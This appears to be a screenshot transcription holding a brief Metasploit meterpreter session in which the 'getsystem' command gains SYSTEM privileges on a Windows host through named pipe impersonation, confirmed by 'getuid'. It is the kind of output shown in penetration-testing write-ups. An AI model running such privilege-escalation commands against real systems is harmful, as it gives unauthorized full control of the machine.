 meterpreter > getsystem
...got system via technique 5 (Named Pipe Impersonation (PrintSpooler variant)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >